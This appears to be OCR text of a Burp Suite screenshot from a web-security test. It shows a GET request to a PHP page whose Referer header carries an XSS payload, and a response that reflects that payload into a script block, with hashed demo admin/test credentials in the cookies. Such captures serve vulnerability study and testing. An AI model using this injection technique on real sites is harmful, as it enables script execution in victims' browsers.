 Request
Pretty Raw Hex \n
1 GET /ask/caina.php HTTP/1.1
2 Host: 192.168.181.1:81
3 Referer:127.0.0.1";alert('xss');</script>//
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=j8hrgaj08d72plddilf4sdg8mf;
__51cke__=; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6;
__tins__713776=
%7B%22sid%22%3A%201645083088552%2C%20%22vd%22%3A%
201%2C%20%22expires%22%3A%201645084888552%7D;
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Feb 2022 08:29:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 175
8
9 <!DOCTYPE html><meta http-equiv='Content-Type'
content='text/html; charset=utf-8'>
<script>
alert('采纳成功');
parent.location="127.0.0.1";
alert('xss');
</script>
//";
</script>
Search...
0 matches